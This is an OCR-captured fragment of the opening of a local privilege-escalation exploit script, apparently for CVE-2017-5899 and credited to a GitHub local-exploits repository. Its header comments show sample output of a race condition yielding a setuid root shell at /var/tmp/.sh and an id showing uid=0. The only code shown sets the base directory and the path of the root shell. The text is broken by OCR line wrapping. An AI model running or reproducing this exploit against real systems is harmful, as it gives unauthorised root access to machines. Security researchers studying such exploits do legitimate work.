
# ...

# [.] Race #9 of 1000 ...

# [+] got root! /var/tmp/.sh (uid=0 
gid=0)

# [.] Cleaning up...

# [+] Success:

# -rwsr-xr-x 1 root root 6336 Jan 13 
20:42 /var/tmp/.sh

# [.] Launching root shell: 
/var/tmp/.sh

# # id

# uid=0(root) gid=0(root) 
groups=0(root),4(adm),24(cdrom),27(sudo),30(d
# ---

# <bcoles@gmail.com>

# https://github.com/bcoles/local-
exploits/tree/master/CVE-2017-5899

base_dir="/var/tmp"

rootshell="${base_dir}/.sh"
